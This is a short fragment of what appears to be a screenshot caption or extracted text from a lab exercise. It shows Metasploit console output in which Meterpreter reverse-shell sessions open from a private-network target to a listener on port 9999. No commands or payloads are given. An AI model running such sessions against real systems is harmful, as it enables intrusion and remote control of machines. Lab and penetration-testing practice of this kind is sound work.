 msf6 >
[*] Sending stage (175686 bytes) to 192.168.79.135
[*] Meterpreter session 4 opened (192.168.79.138:9999 -> 192.168.79.135:49164) at 2024-01-21 21:31:47 -
0500
[*] Sending stage (175686 bytes) to 192.168.79.135
[*] Meterpreter session 5 opened (192.168.79.138:9999 -> 192.168.79.135:49169) at 2024-01-21 21:52:09 -
0500
开始